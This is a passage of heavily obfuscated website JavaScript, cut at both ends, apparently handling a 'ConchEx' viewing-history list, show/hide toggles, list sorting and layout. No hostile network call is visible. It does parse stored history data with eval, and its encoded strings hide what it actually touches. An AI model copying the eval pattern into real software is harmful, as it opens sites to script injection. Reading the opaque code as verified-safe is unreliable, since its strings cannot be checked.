_0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z